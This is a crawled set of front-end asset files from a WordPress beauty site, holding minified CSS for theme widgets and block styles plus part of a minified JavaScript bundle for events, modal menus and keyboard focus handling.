.rishi-input-field>div{margin:0}.rishi-author .rishi-blocks-option.author-image>img{margin:8px 0 15px;width:190px;height:190px;-o-object-fit:cover;object-fit:cover}.rishi-author .rishi-blocks-option.author-image>img.circle{border-radius:100%;object-fit:cover;-o-object-fit:cover}.rishi-author .author-bio-upload-btn-wrapper button{height:auto}.rishi_sidebar_widget_author_bio,.rishi_sidebar_widget_author_bio{display:flex;flex-direction:column}.rishi_sidebar_widget_author_bio[data-author-alignment="center"],.rishi_sidebar_widget_author_bio[data-author-alignment="center"]{align-items:center}.rishi_sidebar_widget_author_bio[data-author-alignment="left"],.rishi_sidebar_widget_author_bio[data-author-alignment="left"]{align-items:flex-start}.rishi_sidebar_widget_author_bio[data-author-alignment="right"],.rishi_sidebar_widget_author_bio[data-author-alignment="right"]{align-items:flex-end}.rishi_sidebar_widget_author_bio .widget-title,.rishi_sidebar_widget_author_bio .widget-title{display:block !important;margin:0 0 15px 0}.rishi_sidebar_widget_author_bio .authorname,.rishi_sidebar_widget_author_bio .authorname{margin-top:0;margin-bottom:15px;font-size:1.1112em;line-height:1.5}.rishi_sidebar_widget_author_bio .desc-holder p,.rishi_sidebar_widget_author_bio .desc-holder p{margin:0 0 10px 0;font-size:0.8888em;letter-spacing:0.1px;line-height:2}.rishi_sidebar_widget_author_bio .readmore-btn,.rishi_sidebar_widget_author_bio .readmore-btn{display:block;border:1px solid var(--btnBorderColor);color:var(--btnTextColor);background:var(--btnBgColor);border-radius:var(--bottonRoundness);font-family:var(--btnFontFamily);font-size:var(--btnFontSize);font-weight:var(--btnFontWeight);font-style:var(--btnFontStyle);line-height:var(--btnLineHeight);letter-spacing:var(--btnLetterSpacing);text-transform:var(--btnTextTransform);-webkit-text-decoration:var(--btnTextDecoration);text-decoration:var(--btnTextDecoration);padding:var(--buttonPadding);margin-top:20px;transition:all 0.234s ease-in-out}.rishi_sidebar_widget_author_bio .readmore-btn:hover,.rishi_sidebar_widget_author_bio .readmore-btn:hover{color:var(--btnTextHoverColor);background:var(--btnBgHoverColor);border-color:var(--btnBorderHoverColor)}.rishi_sidebar_widget_author_bio[data-author-shape="circle"] .icon-holder img,.rishi_sidebar_widget_author_bio[data-author-shape="circle"] .icon-holder img{border-radius:100%}.rishi_sidebar_widget_author_bio .icon-holder,.rishi_sidebar_widget_author_bio .icon-holder{margin-bottom:10px}.rishi_sidebar_widget_author_bio .icon-holder img,.rishi_sidebar_widget_author_bio .icon-holder img{-o-object-fit:cover;object-fit:cover}.rishi_sidebar_widget_author_bio[data-author-alignment="left"],.rishi_sidebar_widget_author_bio[data-author-alignment="left"]{text-align:left}.rishi_sidebar_widget_author_bio[data-author-alignment="center"],.rishi_sidebar_widget_author_bio[data-author-alignment="center"]{text-align:center}.rishi_sidebar_widget_author_bio[data-author-alignment="right"],.rishi_sidebar_widget_author_bio[data-author-alignment="right"]{text-align:right}.cb__footer .cb__container .rishi_sidebar_widget_author_bio a.readmore-btn:hover{color:var(--btnTextHoverColor)}.rishi_sidebar_widget_author_bio .block-editor-inner-blocks{margin-top:13px}.rishi_sidebar_widget_author_bio .block-editor-inner-blocks .block-editor-block-list__layout{display:flex;gap:0.8em}.rishi_sidebar_widget_author_bio .block-editor-inner-blocks .block-editor-block-list__layout ul{display:block;margin:0}.block-editor-block-list__block .readmore-btn{border:1px solid var(--adminBtnBorderColor);color:var(--adminBtnTextColor);background:var(--adminBtnBgColor);border-radius:var(--adminBottonRoundness);padding:var(--adminButtonPadding)}.block-editor-block-list__block .readmore-btn:hover{color:var(--adminBtnTextHoverColor);background:var(--adminBtnBgHoverColor);border-color:var(--adminBtnBorderHoverColor)}.entry-content .rishi_sidebar_widget_facebook,.entry-content .rishi_sidebar_widget_advertisement,.entry-content .rishi_sidebar_widget_pinterest,.entry-content .rishi-posts-tabs,.entry-content .rishi_sidebar_widget_author_bio,.entry-content .rishi_sidebar_widget_categories,.entry-content .rishi_sidebar_widget_popular_post,.entry-content .rishi_sidebar_widget_recent_post,.cb__footer .rishi_sidebar_widget_facebook,.cb__footer .rishi_sidebar_widget_advertisement,.cb__footer .rishi_sidebar_widget_pinterest,.cb__footer .rishi-posts-tabs,.cb__footer .rishi_sidebar_widget_author_bio,.cb__footer .rishi_sidebar_widget_categories,.cb__footer .rishi_sidebar_widget_popular_post,.cb__footer .rishi_sidebar_widget_recent_post{margin-bottom:40px}.entry-content .rishi_sidebar_widget_categories span,.cb__footer .rishi_sidebar_widget_categories span{margin-bottom:0}



--- FILE ---
content_type: text/css
request_url: https://bebeautifulgirls.com/wp-content/plugins/rishi-companion/includes/compatibility/web-stories/web-stories-frontend.css?ver=6.7.1
body_size: -90
content:

.web-stories-list.is-view-type-circles .story-content-overlay__title{
    color: var(--paletteColor1, rgba(41, 41, 41, 0.9));
}

.rishi-all-web-stories-wrap .web-stories-list.is-view-type-circles .glider-track{
    justify-content: flex-start;
}

.rishi-web-stories-wrap.header-before,
.rishi-web-stories-wrap.header-after{
    content: "";
    width: 100%;
    height: 100%;
    border-bottom : 1px solid #ddd;
	margin-bottom : 0;
}

.rishi-web-stories-wrap.header-after{
    border-bottom : 1px solid #ddd;
}


.rishi-web-stories-wrap.footer-before,
.rishi-web-stories-wrap.header-after{
    content: "";
    width: 100%;
    height: 100%;
    border-top : 1px solid #ddd;
	margin-bottom : 0;
}


.rishi-all-web-stories-wrap .web-stories-list__story .story-content-overlay__title{
    font-family: var(--fontFamily);
    font-size: var(--fontSize);
    font-weight: var(--fontWeight);
    font-style: var(--fontStyle, inherit);
    line-height: var(--lineHeight);
    letter-spacing: var(--letterSpacing);
    text-transform: var(--textTransform);
    -webkit-text-decoration: var(--textDecoration);
    text-decoration: var(--textDecoration);
}

@media (min-width: 415px){
    .rishi-container-wrap .rishi-all-web-stories-wrap .web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story {
        flex-basis: calc(25% - 8px);
    }

}

 .rishi-all-web-stories-wrap .web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
} 

.rishi-web-stories-wrap .web-stories-list__inner-wrapper.carousel-1 .web-stories-list__carousel.circles.glider{
    overflow: hidden;
}

.rishi-web-stories-wrap .web-stories-list__inner-wrapper.carousel-1 .web-stories-list__carousel.circles.glider .glider-track {
    justify-content: flex-start;
}

/**** Web story Carousel ****/
.web-stories-list.is-carousel .web-stories-list__inner-wrapper .web-stories-list__archive-link{
    left: 0;
    right: 0;
    top: -40px;
}

.web-stories-list.is-carousel .web-stories-list__inner-wrapper .web-stories-list__archive-link a{
    display: block;
    text-align: center;
}

--- FILE ---
content_type: text/css
request_url: https://bebeautifulgirls.com/wp-content/uploads/elementor/css/post-5664.css?ver=1740921181
body_size: -135
content:
.elementor-5664 .elementor-element.elementor-element-2226f9e7 a:hover{color:var( --e-global-color-accent );}.elementor-5664 .elementor-element.elementor-element-60996510 .elementor-element-populated a:hover{color:var( --e-global-color-accent );}.elementor-5664 .elementor-element.elementor-element-3a65471d > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-5664 .elementor-element.elementor-element-3dde940b .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-5664 .elementor-element.elementor-element-3dde940b:after{content:"0.66";}.elementor-5664 .elementor-element.elementor-element-3dde940b .elementor-post__thumbnail__link{width:80px;}.elementor-5664 .elementor-element.elementor-element-3dde940b{--grid-column-gap:8px;--grid-row-gap:8px;}.elementor-5664 .elementor-element.elementor-element-3dde940b.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-5664 .elementor-element.elementor-element-3dde940b.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-5664 .elementor-element.elementor-element-3dde940b.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-5664 .elementor-element.elementor-element-3dde940b .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 95% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-5664 .elementor-element.elementor-element-3dde940b .elementor-post__title, .elementor-5664 .elementor-element.elementor-element-3dde940b .elementor-post__title a{color:var( --e-global-color-primary );}.elementor-5664 .elementor-element.elementor-element-3dde940b .elementor-post__title{margin-bottom:5px;}.elementor-5664 .elementor-element.elementor-element-3dde940b > .elementor-widget-container{margin:0px 0px 0px 0px;}#elementor-popup-modal-5664 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-5664{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-5664 .dialog-close-button{display:flex;}#elementor-popup-modal-5664 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-5664 .elementor-element.elementor-element-3dde940b .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-5664 .elementor-element.elementor-element-3dde940b:after{content:"0.5";}.elementor-5664 .elementor-element.elementor-element-3dde940b .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://bebeautifulgirls.com/wp-content/themes/rishi_1.1.5/css/build/gutenberg.min.css?ver=1.1.5
body_size: 388
content:
.wp-has-aspert-ratio .wp-block-embed__wrapper{position:relative;height:0;overflow:hidden}.wp-has-aspert-ratio.wp-embed-aspect-16-9 .wp-block-embed__wrapper{padding-top:56.25%}.wp-has-aspert-ratio.wp-embed-aspect-4-3 .wp-block-embed__wrapper{padding-top:75%}.wp-has-aspert-ratio.wp-embed-aspect-3-2 .wp-block-embed__wrapper{padding-top:66.67%}.wp-has-aspert-ratio.wp-embed-aspect-21-9 .wp-block-embed__wrapper{padding-top:42.86%}.wp-has-aspert-ratio .wp-block-embed__wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.wp-block-separator{background:0 0;border:none;border-top:1px solid var(--genborderColor);margin:1em 0}.wp-block-quote{border:8px solid var(--genborderColor);margin:50px 0 67px;padding:55px 64px}.rishi-has-blocks .wp-block-embed{margin-top:0;margin-bottom:0}.rishi-has-blocks .wp-block-embed figcaption,.rishi-has-blocks .wp-block-gallery .blocks-gallery-caption,.rishi-has-blocks .wp-block-image figcaption{margin:.8075em 0 0 0;text-align:center}.rishi-has-blocks .wp-block-gallery figure{margin:0}.rishi-has-blocks .wp-block-gallery .blocks-gallery-caption{width:100%;margin-top:0}.rishi-has-blocks .wp-block-gallery .blocks-gallery-item:last-child{margin-bottom:1em}.wp-block-table.is-style-stripes{border-bottom:none}.wp-block-tag-cloud a{font-size:1em!important;margin-right:10px}.wp-block-archives li a,.wp-block-categories li a,.wp-block-latest-comments li a,.wp-block-rss li a{color:var(--primaryColor)}.wp-block-latest-comments__comment-meta .wp-block-latest-comments__comment-link{display:block;margin-top:10px}.block-editor .wp-block-latest-comments p{margin-bottom:0}.wp-block-latest-comments .wp-block-latest-comments__comment{font-size:.833333em;line-height:var(--lineHeight)}.wp-block-search{display:flex;flex:1;flex-wrap:wrap}.wp-block-search label{margin-bottom:15px}.wp-block-search .wp-block-search__inside-wrapper{position:relative}.wp-block-search .wp-block-search__input{border:1px solid var(--genborderColor)}.wp-block-search .wp-block-search__button{margin:0!important;border-radius:0}#secondary .wp-block-search label,footer .wp-block-search label{display:none}#secondary .wp-block-search .wp-block-search__button,footer .wp-block-search .wp-block-search__button{width:50px;height:50px;border:none;box-shadow:none;background-color:var(--genLinkColor);background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-repeat:no-repeat;background-size:20px;background-position:center;text-indent:60px;white-space:nowrap;overflow:hidden;position:absolute;right:0}#secondary .wp-block-archives li a,#secondary .wp-block-categories li a,#secondary .wp-block-latest-comments li a,#secondary .wp-block-rss li a,footer .wp-block-archives li a,footer .wp-block-categories li a,footer .wp-block-latest-comments li a,footer .wp-block-rss li a{color:var(--widgetsLinkColor)}#secondary .wp-block-archives li a:hover,#secondary .wp-block-categories li a:hover,#secondary .wp-block-latest-comments li a:hover,#secondary .wp-block-rss li a:hover,footer .wp-block-archives li a:hover,footer .wp-block-categories li a:hover,footer .wp-block-latest-comments li a:hover,footer .wp-block-rss li a:hover{color:var(--widgetsLinkHoverColor)}.wp-block-calendar table{margin:0}.wp-block-calendar table caption{color:var(--primaryColor)}.wp-block-calendar table tr td{padding:10px 0}.wp-block-calendar .wp-calendar-nav-prev{float:left}.wp-block-calendar .wp-calendar-nav-next{float:right}

--- FILE ---
content_type: application/x-javascript
request_url: https://bebeautifulgirls.com/wp-content/themes/rishi_1.1.5/customizer-builder/dist/main/main.js?ver=b2ac0d10f37549e2b02f
body_size: 19392
content:
var rishiExports;!function(){var t,e,n,i,o={9515:function(t,e){"use strict";function n(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=new Array(e);n<e;n++)i[n]=t[n];return i}function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function o(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,i)}return n}function r(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?o(Object(n),!0).forEach((function(e){s(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function s(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var a=function(t,e){return"string"!=typeof t?t:t.replace(/\s\s+/g," ").trim().split(" ").reduce((function(t,n){return r(r({},t),{},s({},n,e))}),{})},c=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),s(this,"_events",{})}var e,o;return e=t,o=[{key:"on",value:function(t,e){var i=this,o=a(t,e);return Object.keys(o).map((function(t){return i._events=r(r({},i._events),{},s({},t,[].concat(function(t){if(Array.isArray(t))return n(t)}(e=i._events[t]||[])||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(e)||function(t,e){if(t){if("string"==typeof t)return n(t,e);var i=Object.prototype.toString.call(t).slice(8,-1);return"Object"===i&&t.constructor&&(i=t.constructor.name),"Map"===i||"Set"===i?Array.from(t):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?n(t,e):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(),[o[t]])));var e})),this}},{key:"off",value:function(t,e){var n=this,i=a(t,e);return Object.keys(i).map((function(t){n._events[t]&&(i[t]?n._events[t].splice(n._events[t].indexOf(e)>>>0,1):n._events[t]=[])})),this}},{key:"trigger",value:function(t,e){var n=this,i=a(t),o=function(t){return t&&t.call(window,e)};return Object.keys(i).map((function(t){try{(n._events[t]||[]).map(o),(n._events.all||[]).map(o)}catch(t){if(console.log("%c [Events] Exception raised.","color: red; font-weight: bold;"),"undefined"==typeof console)throw t;console.error(t)}})),this}}],o&&i(e.prototype,o),Object.defineProperty(e,"prototype",{writable:!1}),t}(),l=new c;window.rtEvents=l,e.default=l},4124:function(t,e,n){"use strict";n.d(e,{C:function(){return c}});var i=n(9515),o=null,r=matchMedia("all and (max-width: 689px)"),s=matchMedia("all and (max-width: 999px)"),a=function(){o=r.matches?"mobile":s.matches?"tablet":"desktop",i.default.trigger("ct:general:device-change",{currentScreen:o})};a(),r.addListener((function(){return a()})),s.addListener((function(){return a()}));var c=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.withTablet,n=void 0!==e&&e;return n?o:"tablet"===o?"mobile":o}},6047:function(t,e,n){n.p=rishi__cb_localizations.public_url,!rishi__cb_localizations.internet_explorer_template||-1===navigator.userAgent.indexOf("MSIE")&&-1===navigator.userAgent.indexOf("Trident")||(document.body.insertAdjacentHTML("beforeend",rishi__cb_localizations.internet_explorer_template),document.body.classList.add("rt-ie"))},7931:function(){var t=t||{};t.createEvent=function(t){var e;return"function"==typeof window.Event?e=new Event(t):(e=document.createEvent("Event")).initEvent(t,!0,!1),e};var e,n=document.querySelector("body"),i='button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])',o=document.querySelectorAll(".search-toggle-form");function r(t,e,n,i){void 0===n&&(n=!0),void 0===i&&(i=!1),t.getAttribute(e)!==n?t.setAttribute(e,n):t.setAttribute(e,i)}document.addEventListener("keydown",(function(t){9==t.keyCode&&n.classList.add("keyboard-nav-on")})),document.addEventListener("mousemove",(function(){n.classList.remove("keyboard-nav-on")})),t.coverModals={init:function(){document.querySelector(".cover-modal")&&(this.onToggle(),this.closeOnEscape(),this.keepFocusInModal())},onToggle:function(){document.querySelectorAll(".cover-modal").forEach((function(t){t.addEventListener("toggled",(function(t){var e=t.target,n=document.body;e.classList.contains("active")?n.classList.add("showing-modal"):(n.classList.remove("showing-modal"),n.classList.add("hiding-modal"),setTimeout((function(){n.classList.remove("hiding-modal")}),500))}))}))},closeOnEscape:function(){document.addEventListener("keydown",function(t){27===t.keyCode&&(t.preventDefault(),document.querySelectorAll(".cover-modal.active").forEach(function(t){this.untoggleModal(t)}.bind(this)))}.bind(this))},keepFocusInModal:function(){var e=document;e.addEventListener("keydown",(function(n){var i,o,r,s,a,c,l,u,d,h,f,p=t.toggles.clickedEl;p&&e.body.classList.contains("showing-modal")&&(i=p.dataset.toggleTarget,r="input, a, button",o=e.querySelector(i),s=o.querySelectorAll(r),s=Array.prototype.slice.call(s),".menu-modal"===i&&(a=(a=window.matchMedia("(min-width: 9999px)").matches)?".expanded-menu":".mobile-menu",(s=s.filter((function(t){return null!==t.closest(a)&&null!==t.offsetParent}))).unshift(e.querySelector(".close-nav-toggle")),(c=e.querySelector(".menu-bottom > nav"))&&c.querySelectorAll(r).forEach((function(t){s.push(t)}))),".main-menu-modal"===i&&(a=(a=window.matchMedia("(min-width: 1025px)").matches)?".expanded-menu":".mobile-menu",(s=s.filter((function(t){return null!==t.closest(a)&&null!==t.offsetParent}))).unshift(e.querySelector(".close-main-nav-toggle")),(c=e.querySelector(".mobile-menus"))&&c.querySelectorAll(r).forEach((function(t){s.push(t)}))),u=s[s.length-1],d=s[0],l=e.activeElement,h=9===n.keyCode,!(f=n.shiftKey)&&h&&u===l&&(n.preventDefault(),d.focus()),f&&h&&d===l&&(n.preventDefault(),u.focus()))}))}},t.modalMenu={init:function(){this.expandLevel()},expandLevel:function(){document.querySelectorAll(".modal-menu").forEach((function(e){var n,i,o=e.querySelector(".current-menu-item");o&&(n=o,i=[],function t(e){var n=e.parentNode;n instanceof HTMLElement&&(n.matches("li")&&i.push(n),t(n))}(n),i).forEach((function(e){var n=e.querySelector(".submenu-toggle");n&&t.toggles.performToggle(n,!0)}))}))}},t.toggles={clickedEl:!1,init:function(){this.toggle()},performToggle:function(e,n){var i,o,s,a=this,c=document,l=e,u=l.dataset.toggleTarget,d="active";c.querySelectorAll(".show-modal").length||(a.clickedEl=c.activeElement),(i="next"===u?l.nextSibling:c.querySelector(u)).classList.contains(d)?i.dispatchEvent(t.createEvent("toggle-target-before-active")):i.dispatchEvent(t.createEvent("toggle-target-before-inactive")),s=l.dataset.classToToggle?l.dataset.classToToggle:d,o=0,i.classList.contains("cover-modal")&&(o=10),setTimeout((function(){var e,o=i.classList.contains("sub-menu")?l.closest(".menu-item").querySelector(".sub-menu"):i,h=l.dataset.toggleDuration;"slidetoggle"!==l.dataset.toggleType||n||"0"===h?o.classList.toggle(s):rishiMenuToggle(o,h),"next"===u||i.classList.contains("sub-menu")?l.classList.toggle(d):c.querySelector('*[data-toggle-target="'+u+'"]').classList.toggle(d),r(l,"aria-expanded","true","false"),a.clickedEl&&-1!==l.getAttribute("class").indexOf("close-")&&r(a.clickedEl,"aria-expanded","true","false"),l.dataset.toggleBodyClass&&c.body.classList.toggle(l.dataset.toggleBodyClass),l.dataset.setFocus&&(e=c.querySelector(l.dataset.setFocus))&&(i.classList.contains(d)?e.focus():e.blur()),i.dispatchEvent(t.createEvent("toggled")),i.classList.contains(d)?i.dispatchEvent(t.createEvent("toggle-target-after-active")):i.dispatchEvent(t.createEvent("toggle-target-after-inactive"))}),o)},toggle:function(){var t=this;document.querySelectorAll("*[data-toggle-target]").forEach((function(e){e.addEventListener("click",(function(n){n.preventDefault(),t.performToggle(e)}))}))}},e=function(){t.toggles.init(),t.coverModals.init()},"interactive"===document.readyState||"complete"===document.readyState?e():document.addEventListener("DOMContentLoaded",e,!1),o.forEach((function(t){var e=t.querySelectorAll(i)[0],n=t.querySelectorAll(i),o=n[n.length-1];document.addEventListener("keydown",(function(t){("Tab"===t.key||9===t.keyCode)&&(t.shiftKey?document.activeElement===e&&(o.focus(),t.preventDefault()):document.activeElement===o&&(e.focus(),t.preventDefault()))})),e.focus()}))},9741:function(t,e,n){var i,o;!function(r,s){"use strict";void 0===(o="function"==typeof(i=s)?i.call(e,n,e,t):i)||(t.exports=o)}(window,(function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],n=0;n<e.length;n++){var i=e[n]+"MatchesSelector";if(t[i])return i}}();return function(e,n){return e[t](n)}}))},7158:function(t,e,n){var i,o;"undefined"!=typeof window&&window,void 0===(o="function"==typeof(i=function(){"use strict";function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var n=this._events=this._events||{},i=n[t]=n[t]||[];return-1==i.indexOf(e)&&i.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var n=this._onceEvents=this._onceEvents||{};return(n[t]=n[t]||{})[e]=!0,this}},e.off=function(t,e){var n=this._events&&this._events[t];if(n&&n.length){var i=n.indexOf(e);return-1!=i&&n.splice(i,1),this}},e.emitEvent=function(t,e){var n=this._events&&this._events[t];if(n&&n.length){n=n.slice(0),e=e||[];for(var i=this._onceEvents&&this._onceEvents[t],o=0;o<n.length;o++){var r=n[o];i&&i[r]&&(this.off(t,r),delete i[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t})?i.call(e,n,e,t):i)||(t.exports=o)},7187:function(t){"use strict";var e,n="object"==typeof Reflect?Reflect:null,i=n&&"function"==typeof n.apply?n.apply:function(t,e,n){return Function.prototype.apply.call(t,e,n)};e=n&&"function"==typeof n.ownKeys?n.ownKeys:Object.getOwnPropertySymbols?function(t){return Object.getOwnPropertyNames(t).concat(Object.getOwnPropertySymbols(t))}:function(t){return Object.getOwnPropertyNames(t)};var o=Number.isNaN||function(t){return t!=t};function r(){r.init.call(this)}t.exports=r,t.exports.once=function(t,e){return new Promise((function(n,i){function o(n){t.removeListener(e,r),i(n)}function r(){"function"==typeof t.removeListener&&t.removeListener("error",o),n([].slice.call(arguments))}m(t,e,r,{once:!0}),"error"!==e&&function(t,e,n){"function"==typeof t.on&&m(t,"error",e,{once:!0})}(t,o)}))},r.EventEmitter=r,r.prototype._events=void 0,r.prototype._eventsCount=0,r.prototype._maxListeners=void 0;var s=10;function a(t){if("function"!=typeof t)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof t)}function c(t){return void 0===t._maxListeners?r.defaultMaxListeners:t._maxListeners}function l(t,e,n,i){var o,r,s,l;if(a(n),void 0===(r=t._events)?(r=t._events=Object.create(null),t._eventsCount=0):(void 0!==r.newListener&&(t.emit("newListener",e,n.listener?n.listener:n),r=t._events),s=r[e]),void 0===s)s=r[e]=n,++t._eventsCount;else if("function"==typeof s?s=r[e]=i?[n,s]:[s,n]:i?s.unshift(n):s.push(n),(o=c(t))>0&&s.length>o&&!s.warned){s.warned=!0;var u=new Error("Possible EventEmitter memory leak detected. "+s.length+" "+String(e)+" listeners added. Use emitter.setMaxListeners() to increase limit");u.name="MaxListenersExceededWarning",u.emitter=t,u.type=e,u.count=s.length,l=u,console&&console.warn&&console.warn(l)}return t}function u(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function d(t,e,n){var i={fired:!1,wrapFn:void 0,target:t,type:e,listener:n},o=u.bind(i);return o.listener=n,i.wrapFn=o,o}function h(t,e,n){var i=t._events;if(void 0===i)return[];var o=i[e];return void 0===o?[]:"function"==typeof o?n?[o.listener||o]:[o]:n?function(t){for(var e=new Array(t.length),n=0;n<e.length;++n)e[n]=t[n].listener||t[n];return e}(o):p(o,o.length)}function f(t){var e=this._events;if(void 0!==e){var n=e[t];if("function"==typeof n)return 1;if(void 0!==n)return n.length}return 0}function p(t,e){for(var n=new Array(e),i=0;i<e;++i)n[i]=t[i];return n}function m(t,e,n,i){if("function"==typeof t.on)i.once?t.once(e,n):t.on(e,n);else{if("function"!=typeof t.addEventListener)throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+typeof t);t.addEventListener(e,(function o(r){i.once&&t.removeEventListener(e,o),n(r)}))}}Object.defineProperty(r,"defaultMaxListeners",{enumerable:!0,get:function(){return s},set:function(t){if("number"!=typeof t||t<0||o(t))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+t+".");s=t}}),r.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},r.prototype.setMaxListeners=function(t){if("number"!=typeof t||t<0||o(t))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+t+".");return this._maxListeners=t,this},r.prototype.getMaxListeners=function(){return c(this)},r.prototype.emit=function(t){for(var e=[],n=1;n<arguments.length;n++)e.push(arguments[n]);var o="error"===t,r=this._events;if(void 0!==r)o=o&&void 0===r.error;else if(!o)return!1;if(o){var s;if(e.length>0&&(s=e[0]),s instanceof Error)throw s;var a=new Error("Unhandled error."+(s?" ("+s.message+")":""));throw a.context=s,a}var c=r[t];if(void 0===c)return!1;if("function"==typeof c)i(c,this,e);else{var l=c.length,u=p(c,l);for(n=0;n<l;++n)i(u[n],this,e)}return!0},r.prototype.addListener=function(t,e){return l(this,t,e,!1)},r.prototype.on=r.prototype.addListener,r.prototype.prependListener=function(t,e){return l(this,t,e,!0)},r.prototype.once=function(t,e){return a(e),this.on(t,d(this,t,e)),this},r.prototype.prependOnceListener=function(t,e){return a(e),this.prependListener(t,d(this,t,e)),this},r.prototype.removeListener=function(t,e){var n,i,o,r,s;if(a(e),void 0===(i=this._events))return this;if(void 0===(n=i[t]))return this;if(n===e||n.listener===e)0==--this._eventsCount?this._events=Object.create(null):(delete i[t],i.removeListener&&this.emit("removeListener",t,n.listener||e));else if("function"!=typeof n){for(o=-1,r=n.length-1;r>=0;r--)if(n[r]===e||n[r].listener===e){s=n[r].listener,o=r;break}if(o<0)return this;0===o?n.shift():function(t,e){for(;e+1<t.length;e++)t[e]=t[e+1];t.pop()}(n,o),1===n.length&&(i[t]=n[0]),void 0!==i.removeListener&&this.emit("removeListener",t,s||e)}return this},r.prototype.off=r.prototype.removeListener,r.prototype.removeAllListeners=function(t){var e,n,i;if(void 0===(n=this._events))return this;if(void 0===n.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==n[t]&&(0==--this._eventsCount?this._events=Object.create(null):delete n[t]),this;if(0===arguments.length){var o,r=Object.keys(n);for(i=0;i<r.length;++i)"removeListener"!==(o=r[i])&&this.removeAllListeners(o);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(e=n[t]))this.removeListener(t,e);else if(void 0!==e)for(i=e.length-1;i>=0;i--)this.removeListener(t,e[i]);return this},r.prototype.listeners=function(t){return h(this,t,!0)},r.prototype.rawListeners=function(t){return h(this,t,!1)},r.listenerCount=function(t,e){return"function"==typeof t.listenerCount?t.listenerCount(e):f.call(t,e)},r.prototype.listenerCount=f,r.prototype.eventNames=function(){return this._eventsCount>0?e(this._events):[]}},9047:function(t,e,n){var i,o;!function(r,s){i=[n(9741)],o=function(t){return function(t,e){"use strict";var n={extend:function(t,e){for(var n in e)t[n]=e[n];return t},modulo:function(t,e){return(t%e+e)%e}},i=Array.prototype.slice;n.makeArray=function(t){return Array.isArray(t)?t:null==t?[]:"object"==typeof t&&"number"==typeof t.length?i.call(t):[t]},n.removeFrom=function(t,e){var n=t.indexOf(e);-1!=n&&t.splice(n,1)},n.getParent=function(t,n){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,n))return t},n.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},n.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},n.filterFindElements=function(t,i){t=n.makeArray(t);var o=[];return t.forEach((function(t){if(t instanceof HTMLElement)if(i){e(t,i)&&o.push(t);for(var 